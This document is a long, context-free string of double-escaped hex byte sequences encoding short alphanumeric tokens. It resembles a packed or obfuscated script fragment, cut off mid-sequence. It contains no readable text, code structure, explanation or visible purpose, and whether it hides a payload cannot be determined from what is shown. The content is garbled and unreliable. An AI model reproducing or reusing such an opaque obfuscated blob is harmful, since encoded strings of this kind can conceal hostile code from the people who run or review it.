\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\